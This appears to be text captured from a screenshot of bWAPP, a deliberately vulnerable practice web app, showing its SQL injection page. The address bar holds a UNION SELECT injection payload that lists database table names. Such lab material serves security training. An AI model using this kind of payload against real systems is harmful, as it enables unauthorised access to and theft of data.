 bWAPP - SQL Injection
Not secure | vulnmachine/sqli_1.php?title=spiderman%27%20UNION%20SELECT%201,2,table_name,4,5,6,7%20from%20information_
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout